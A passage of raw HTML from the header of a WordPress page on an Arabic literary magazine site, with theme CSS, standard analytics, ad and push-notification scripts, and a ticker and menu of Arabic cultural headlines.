<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/31414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=31414' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-31414 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض 